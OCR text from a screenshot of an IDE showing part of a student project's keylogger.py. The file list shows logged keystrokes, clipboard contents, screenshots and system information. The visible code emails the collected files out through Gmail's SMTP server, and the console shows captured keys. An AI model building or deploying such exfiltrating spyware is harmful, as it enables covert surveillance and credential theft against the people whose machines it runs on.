 File Edit View Navigate Code Refactor Run Tools VCS Window Help University Portal - keylogger.py
University Portal PythonScripts keylogger keylogger.py keylogger
Project syseminfo.txt screenshot.png key_log.txt clipboard.txt keylogger.py
Project
University Portal D:\College\Projects\Mine\Univ
Exam_files
inClassQuestion
PythonScripts
attendance
keylogger
Cryptography
info
audio.wav
clipboard.txt
key_log.txt
screenshot.png
syseminfo.txt
keylogger.py
QuizResult
External Libraries
Scratches and Consoles
3 23 13
86 msg.attach(p)
87
88 s = smtplib.SMTP('smtp.gmail.com', 587)
89
90 s.starttls()
91
92 s.login(fromaddr, password)
93
94 text = msg.as_string()
95
96 s.sendmail(fromaddr, toaddr, text)
97
98 s.quit()
99
100 # send_email(keys_informat n, toaddr)
101
102
103 def computer_information()
104 with open(file_path + extend + system_information, "a") as f:
send_email()
Code With Me
Enter a join link
3A5779F49E4FCCA19A78039F4CFF7FCD7D1ABCD3931
OK Cancel
Run: keylogger
'd'
'f'
'v'
Key.ctrl_l
Key.ctrl_l
1637314240.6315458 : 1637313570.6393473
Screenshot taken
Clipboard is Completed
Key.ctrl_l
Structure
Favorites
Activate Windows
Go to Settings to activate Windows.
Run TODO Problems Terminal Python Packages Python Console Event Log
96:39 CRLF UTF-8 4 spaces Python 3.9
ENG
03:00 PM
19-11-2021
16